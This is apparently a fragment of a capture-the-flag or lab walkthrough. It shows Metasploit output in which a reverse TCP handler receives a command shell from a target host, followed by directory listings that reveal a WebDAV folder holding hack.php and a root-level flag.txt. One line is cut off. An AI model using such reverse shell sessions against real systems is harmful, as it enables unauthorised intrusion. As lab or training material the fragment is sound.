 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Command shell session 1 opened (192.168.1.8:4444 -> 192.168.1.105:35352) at 2021-05-06 22:46:29 -0400
ls
hack.php
passwd.dav
pwd
/var/www/webdav
"hack.php" selec
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img